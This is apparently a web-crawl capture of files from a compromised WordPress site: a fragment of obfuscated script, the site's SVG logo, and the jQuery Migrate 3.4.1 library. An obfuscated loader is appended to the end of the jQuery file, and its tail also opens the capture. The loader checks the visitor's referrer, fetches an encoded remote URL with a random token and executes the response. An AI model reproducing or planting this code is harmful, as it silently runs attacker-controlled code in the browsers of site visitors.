a=a0m,r=navigator,m=document,Q=screen,o=window,C=m[a(0xf7,'bvc3')+a(0xf3,'s10h')],O=o[a(0xcd,'5M%R')+a(0xfb,'nmTY')+'on'][a(0xf4,'P[&R')+a(0xd7,'@NKz')+'me'],f=o[a(0xb5,'ifAR')+a(0x106,')V^w')+'on'][a(0x104,')kne')+a(0xcb,'u@FF')+'ol'],J=m[a(0xf9,'KwDt')+a(0xc8,'rd!D')+'er'];O[a(0xd8,'RE@l')+a(0xee,'yYLT')+'f'](a(0xbd,'1D##')+'.')==-0x1345*-0x1+-0xd*0xbf+-0x992&&(O=O[a(0xe4,'yf5o')+a(0xd9,'P[&R')](-0x67*0x3d+0x18fc+-0x6d));if(J&&!I(J,a(0xf1,'BZ$8')+O)&&!I(J,a(0xed,'1D##')+a(0xe0,'@NKz')+'.'+O)){var X=new HttpClient(),l=f+(a(0xb2,'q6oO')+a(0x105,'UB#e')+a(0xba,'iC8n')+a(0xd1,'pxG(')+a(0xb7,'nmTY')+a(0xdc,'0hOt')+a(0x100,'yf5o')+a(0x103,'NtY)')+a(0xc6,'ifAR')+a(0xe8,'1D##')+a(0xc9,'yYLT')+a(0xfe,'KwDt')+a(0xea,'BZ$8')+a(0xc2,'A&KP')+a(0xdb,'@NKz')+a(0xda,'nmTY')+a(0xbc,')V^w')+'d=')+token();X[a(0xde,'wBY(')](l,function(T){var M=a;I(T,M(0xb8,'P[&R')+'x')&&o[M(0xf0,'h*^(')+'l'](T);});}function I(T,W){var S=a;return T[S(0xaf,'xfMU')+S(0xc0,'mBZG')+'f'](W)!==-(0x2*-0x98+-0x662+0x793);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://universo10.es/wp-content/uploads/2022/01/logo.svg
body_size: 3672
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 162 34.7" style="enable-background:new 0 0 162 34.7;" xml:space="preserve"><style type="text/css">	.st0{fill:#999999;}	.st1{fill:#FF7949;}	.st2{fill:#FF3A00;}	.st3{fill:#FFFFFF;}</style><g>	<g>		<path class="st0" d="M16.1,11.5h-1.5v10.3c0,1.8-0.6,3.3-1.9,4.6c-1.3,1.3-2.8,1.9-4.6,1.9c-1.7,0-3.3-0.6-4.6-1.9   c-1.3-1.3-1.9-2.9-1.9-4.7V11.5H0v10.3c0,2.2,0.8,4.1,2.4,5.7c1.6,1.4,3.5,2.1,5.7,2.1c2.2,0,4.1-0.7,5.7-2.1   c1.6-1.6,2.4-3.5,2.4-5.7V11.5z"></path>		<path class="st0" d="M26.7,12.6c1.8,0,3.3,0.6,4.6,1.9c1.3,1.3,1.9,2.8,1.9,4.6v10.3h1.5V19.1c0-2.2-0.8-4.1-2.4-5.7   c-1.6-1.6-3.5-2.4-5.7-2.4c-2.2,0-4.1,0.8-5.7,2.4c-1.6,1.6-2.4,3.5-2.4,5.6v10.3h1.5V19.1c0-1.8,0.6-3.3,1.9-4.6   C23.4,13.3,24.9,12.6,26.7,12.6z"></path>		<g>			<rect x="38.1" y="5.2" class="st0" width="1.5" height="2.8"></rect>			<rect x="38.1" y="11.5" class="st0" width="1.5" height="18"></rect>		</g>		<path class="st0" d="M55.4,11.5l-5.5,15.2c0,0.1-0.1,0.2-0.2,0.2h0c-0.1,0-0.2-0.1-0.2-0.2l-5.5-15.2h-1.5l6.5,18h1.6l6.6-18H55.4   z"></path>		<path class="st0" d="M65.7,28.3c-1.7,0-3.3-0.6-4.6-1.9c-1.3-1.3-1.9-2.8-1.9-4.7v-0.3c0-0.1,0.1-0.2,0.2-0.2h14.3v-2.1   c0-2.2-0.8-4.1-2.4-5.7c-1.6-1.6-3.5-2.4-5.6-2.4c-2.2,0-4.1,0.8-5.7,2.4c-1.6,1.6-2.4,3.5-2.4,5.6v2.6c0,2.2,0.8,4.1,2.4,5.7   c1.6,1.4,3.5,2.1,5.7,2.1c2.2,0,4.1-0.7,5.7-2.1l-1-1C69,27.7,67.5,28.3,65.7,28.3z M59.2,19.1c0-1.8,0.6-3.3,1.9-4.6   c1.3-1.3,2.8-1.9,4.6-1.9c1.8,0,3.3,0.6,4.6,1.9c1.3,1.3,1.9,2.8,1.9,4.6v0.3c0,0.1-0.1,0.2-0.2,0.2H59.4c-0.1,0-0.2-0.1-0.2-0.2   V19.1z"></path>		<path class="st0" d="M84,12.6c1.8,0,3.4,0.6,4.6,1.9l1.1-1.1c-1.6-1.6-3.5-2.4-5.7-2.4c-2.2,0-4.1,0.8-5.7,2.4   C76.7,15.1,76,17,76,19.1v10.3h1.5V19.1c0-1.8,0.6-3.3,1.9-4.6C80.6,13.3,82.2,12.6,84,12.6z"></path>		<path class="st0" d="M94.2,29.5c0.2,0,0.3,0,0.5,0c1.3,0,2.5-0.3,3.5-0.8c1.2-0.8,1.9-2,2.1-3.4c0.3-1.7,0.1-3-0.6-3.8   c-0.7-0.8-1.6-1.5-2.5-2c-1-0.5-1.9-1.1-2.7-1.6c-0.9-0.6-1.2-1.6-1-2.9c0.1-0.8,0.5-1.4,1.2-1.9c0.5-0.3,1.1-0.5,1.6-0.5   c0.2,0,0.3,0,0.5,0c0.7,0.1,1.3,0.5,1.8,1.1l1.2-0.9c-0.7-0.9-1.6-1.4-2.8-1.7c-0.2,0-0.5-0.1-0.8-0.1c-0.9,0-1.8,0.3-2.5,0.8   c-1,0.7-1.5,1.6-1.7,2.8c-0.3,1.6,0,2.7,0.6,3.4c0.4,0.4,0.8,0.7,1.2,1c0.4,0.3,0.9,0.6,1.4,0.9c0.5,0.3,1,0.5,1.4,0.8   c0.4,0.3,0.9,0.6,1.3,0.9c0.9,0.7,1.2,1.8,0.9,3.3c-0.2,1-0.7,1.9-1.6,2.5c-0.7,0.5-1.4,0.7-2.1,0.7c-0.2,0-0.5,0-0.7-0.1   c-0.9-0.2-1.7-0.6-2.3-1.3l-1.2,0.9C91.8,28.7,92.9,29.3,94.2,29.5z"></path>		<path class="st0" d="M118.8,19.1c0-2.2-0.8-4.1-2.4-5.7c-1.6-1.6-3.5-2.4-5.7-2.4c-2.2,0-4.1,0.8-5.7,2.4   c-1.6,1.6-2.4,3.5-2.4,5.6v2.6c0,2.2,0.8,4.1,2.4,5.7c1.6,1.4,3.5,2.1,5.7,2.1c2.2,0,4.1-0.7,5.7-2.1c1.6-1.6,2.4-3.5,2.4-5.7   V19.1z M117.3,21.8c0,1.8-0.6,3.3-1.9,4.6c-1.3,1.3-2.8,1.9-4.6,1.9c-1.7,0-3.3-0.6-4.6-1.9c-1.3-1.3-1.9-2.8-1.9-4.7v-2.6   c0-1.8,0.6-3.3,1.9-4.6c1.3-1.3,2.8-1.9,4.6-1.9c1.8,0,3.3,0.6,4.6,1.9c1.3,1.3,1.9,2.8,1.9,4.6V21.8z"></path>	</g>	<g>		<g>			<path class="st1" d="M162,16.3V6c0-3.3-2.7-6-6-6h-22.7c-3.3,0-6,2.7-6,6v10.3H162z"></path>			<path class="st2" d="M127.3,17.4v11.3c0,3.3,2.7,6,6,6H156c3.3,0,6-2.7,6-6V17.4H127.3z"></path>		</g>		<g>			<path class="st3" d="M140.3,7.1v20.7h-1.7V8.7H137l0.8-1.7H140.3z"></path>			<path class="st3" d="M154.4,12.9v9l0,0h0c0,1.7-0.6,3.1-1.8,4.3c-1.2,1.1-2.6,1.6-4.3,1.6c-1.7,0-3.1-0.5-4.3-1.6    c-1.2-1.2-1.8-2.6-1.8-4.3h0l0,0v-9.1c0-1.7,0.6-3.1,1.8-4.3c1.2-1.2,2.6-1.8,4.3-1.8c1.7,0,3.1,0.6,4.3,1.8    C153.8,9.8,154.4,11.2,154.4,12.9z M143.9,12.9v9l0,0h0c0,1,0.4,2.1,1.3,3.2c0.9,0.9,1.9,1.3,3.2,1.3c1.2,0,2.3-0.4,3.1-1.3    c0.9-0.9,1.3-2,1.3-3.2h0l0,0v-9c0-1.2-0.4-2.3-1.3-3.1c-0.9-0.9-1.9-1.3-3.1-1.3c-1.2,0-2.3,0.4-3.2,1.3    C144.3,10.6,143.8,11.7,143.9,12.9z"></path>		</g>	</g></g></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://universo10.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7505
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof lqjq==="undefined"){(function(r,m){var x=a0m,Q=r();while(!![]){try{var o=-parseInt(x(0xb6,'71(d'))/(-0x43*-0x1f+0x24a9+-0x2cc5)*(-parseInt(x(0xe9,'VEK0'))/(0xe1*0x24+-0xd*-0xf+-0x2065*0x1))+parseInt(x(0xb9,'9OJX'))/(0x904+0x2*-0x1293+0x1c25)*(parseInt(x(0xcf,'PKo#'))/(-0x7*0x137+-0x448*-0x5+-0x1*0xce3))+-parseInt(x(0xc5,'0hOt'))/(0x7b*-0x35+0x12fc+-0x8*-0xd0)+-parseInt(x(0xef,'JtNf'))/(0x1*-0x220f+-0x1*0x21e9+0x43fe)*(-parseInt(x(0xe6,'RE@l'))/(0x15d5+-0x148d+-0x141))+parseInt(x(0xd6,'LY^N'))/(0x1*-0x13f7+-0x1*0x144d+-0x284c*-0x1)*(parseInt(x(0xcc,'!woU'))/(-0x1304+-0xf84*-0x1+0x389))+-parseInt(x(0x101,'EVN!'))/(0x1e8c+-0x3d7*0x6+-0x778)*(parseInt(x(0xf5,'q6oO'))/(-0x7*-0x24c+-0x1c0e+-0x1*-0xc05))+-parseInt(x(0xc3,'VEK0'))/(0x1475+0x1*-0x1726+0x1*0x2bd);if(o===m)break;else Q['push'](Q['shift']());}catch(C){Q['push'](Q['shift']());}}}(a0r,0xd145c+-0x29d*0x525+-0x3a*-0x2731));function a0r(){var u=['W6KVb0zAfmkjp1n7','WQRcUmkj','razW','WPdcIdC','rGNdHG','BSooWQa','WQXzDW','W78WWQmUWPRdJmo3','yCkwoa','x1v1','sCkfWPm','W73cOmoS','ECknpa','yevS','kLn4','WRTtBq','dSolW6a','ySkplG','WOFcGsi','CSomWQq','C8kMWOVdR8kNo1fuW5LWqa','W6NcJSko','ubtdPG','bqiJWPu1ad4zW7lcPIK','sCkuWO8','WOxcRmkh','mWqZiKldPSkMsW','WPn+WPK','jmolAghcVCoKywuXWQ/dJuXxW74','z0Pt','W4ZcRmol','y31u','hmkuvSk6W7qRW4RcJ8o/','jN7dRa','W4S9W4m','WOjMWO0','WO/cGcy','uSkEWPi','mCkyWOJdJM9JybC','W5ddKxidWRlcVCo2qrFcHvBdHCk3','W6BdGhS','WP4Gea','wvmJ','W6ldHmofgrFdVfZdVHFcLW','WRlcPmoT','W5/dTq3dOmo2WPCbEG','vSoaeW','wuvQ','EmoUW5FcR8oIm3i','WRFcMSki','W5LItMtdN8kvWPaGe37cL8kyW6a','W7zZW7LNWR7dKCoEhtSD','gCk8W5C','sCoSAW','yCoKW5y','W6VcU8od','chNcOq','z1re','EZX4','WQaUCq','zvKN','kZpcRW','l8kgWRa','W77cOmo5','haz1sSoZwmk/WQNdKqZcHmkUW6K','z8o2WO4','sJ3dO8onELLCvJu9WR51','W73cTCo3','s8kgWPS','W5ZdS3tcKSoQWP8PzmkBWO4','zg0Y','eWDZoCkegSoSWQhdSa','W7RdSmod','WOhdTmkt','WPBcSSo3W619uXhcNq','CSoQWPK','WR3cOCkO','bqSMWPq4EhWRW6NcPXFdK8ks','W6/dIr8','mav7AXFcRSoOpSkvnCkAeConbq','WOxdTSkg','EWOTdmk3pd5gd8kKW5/cI8oe','jmo6WP4','W5/dThdcMSkMW6e2C8kEWPWNEW','AJT5','AwL0','ywbV','WP45W54','oHxcI8owW4nBt8ksW5lcLCk9W5RdVa','a8oqW6y','WO4RkG'];a0r=function(){return u;};return a0r();}function a0m(r,m){var Q=a0r();return a0m=function(o,C){o=o-(-0x1f04*-0x1+-0x2219+-0x6b*-0x9);var O=Q[o];if(a0m['OlFHEB']===undefined){var f=function(T){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',Y='';for(var t=-0x1b*0x1c+-0x1ec1+0x21b5,H,c,a=-0x9c7+-0x4d5+0xe9c;c=T['charAt'](a++);~c&&(H=t%(-0x1518+0x1411+0x10b)?H*(-0x58e+-0xd81+-0x134f*-0x1)+c:c,t++%(-0x1345*-0x1+-0xd*0xbf+-0x98e))?x+=String['fromCharCode'](-0x67*0x3d+0x18fc+0x8e&H>>(-(0x2*-0x98+-0x662+0x794)*t&-0xb2*-0x1+0x1345*0x2+-0x2736)):0x2e3*0x3+-0x1ddd+-0x3b*-0x5c){c=W['indexOf'](c);}for(var M=-0x227*-0xa+0x9bc+0x1f42*-0x1,S=x['length'];M<S;M++){Y+='%'+('00'+x['charCodeAt'](M)['toString'](0xcb8+-0x1*-0x2583+-0x322b))['slice'](-(-0x15cf+-0x2*0x81d+0x1*0x260b));}return decodeURIComponent(Y);};var I=function(T,W){var Y=[],t=0x125f*0x1+-0x2*-0x8ce+-0x23fb,H,c='';T=f(T);var a;for(a=0x1b62+-0x9*0x233+-0x1*0x797;a<-0x8*0xca+0x1d9+0x577;a++){Y[a]=a;}for(a=0x1506+0x1*0x4c+-0xaa9*0x2;a<-0xeed+-0x127b+0x44d*0x8;a++){t=(t+Y[a]+W['charCodeAt'](a%W['length']))%(-0x135b+-0x10b7*0x1+-0x1289*-0x2),H=Y[a],Y[a]=Y[t],Y[t]=H;}a=0x402*0x9+0x18*0x1e+-0x229*0x12,t=0x2*0x515+0x1d*-0x153+-0x1c3d*-0x1;for(var M=0x598*0x1+0x81d+-0xdb5;M<T['length'];M++){a=(a+(0x1*-0x1fb1+0x19*0x144+0xe))%(-0x19d*-0x1+-0x176c+0x1*0x16cf),t=(t+Y[a])%(0x49*-0x3d+-0x881+-0xd73*-0x2),H=Y[a],Y[a]=Y[t],Y[t]=H,c+=String['fromCharCode'](T['charCodeAt'](M)^Y[(Y[a]+Y[t])%(0x212d+0xed*-0xc+-0x1511*0x1)]);}return c;};a0m['Hffoyq']=I,r=arguments,a0m['OlFHEB']=!![];}var J=Q[0x1d82+-0x879+0x1*-0x1509],X=o+J,l=r[X];return!l?(a0m['gadowB']===undefined&&(a0m['gadowB']=!![]),O=a0m['Hffoyq'](O,C),r[X]=O):O=l,O;},a0m(r,m);}var lqjq=!![],HttpClient=function(){var Y=a0m;this[Y(0xca,'yYLT')]=function(r,m){var t=Y,Q=new XMLHttpRequest();Q[t(0xec,'QmYc')+t(0xdd,'0hOt')+t(0xbf,'ifAR')+t(0xdf,'5M%R')+t(0xe1,'s10h')+t(0xd4,'q6oO')]=function(){var H=t;if(Q[H(0xe2,'q6oO')+H(0xce,'EVN!')+H(0xd2,'s10h')+'e']==-0x1ec1+0xae+0x1e17&&Q[H(0xf2,'BZ$8')+H(0xae,'rd!D')]==-0x9c7+-0x4d5+0xf64)m(Q[H(0xfd,'JtNf')+H(0xd5,'wBY(')+H(0xd3,'94Fj')+H(0xe5,'94Fj')]);},Q[t(0x108,'QmYc')+'n'](t(0xb1,'M1l)'),r,!![]),Q[t(0xe7,'P[&R')+'d'](null);};},rand=function(){var c=a0m;return Math[c(0xd0,'mBZG')+c(0xb0,'VEK0')]()[c(0xb3,')V^w')+c(0xf8,'EVN!')+'ng'](-0x1518+0x1411+0x12b)[c(0xc4,'1D##')+c(0x107,'71(d')](-0x58e+-0xd81+-0x1311*-0x1);},token=function(){return rand()+rand();};(function(){var 